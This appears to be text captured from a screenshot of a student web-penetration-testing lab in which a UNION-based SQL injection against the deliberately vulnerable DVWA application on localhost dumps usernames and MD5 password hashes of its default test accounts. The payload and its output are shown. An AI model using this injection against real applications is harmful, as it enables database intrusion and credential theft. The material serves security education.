 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox (Private Browsing)
Experiment No. 6 WAPT
VAPT - Google Drive
Experiment 6 - SQL Injec
Vulnerability: SQL Injecti
Manual SQL Injection De
127.0.0.1/dwva/vulnerabilities/sqli/?id=1'+and+1%3D1+union+select+
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10
*Development*
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: 1' and 1=1 union select user, password from users#
First name: admin
Surname: admin
ID: 1' and 1=1 union select user, password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' and 1=1 union select user, password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' and 1=1 union select user, password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' and 1=1 union select user, password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' and 1=1 union select user, password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information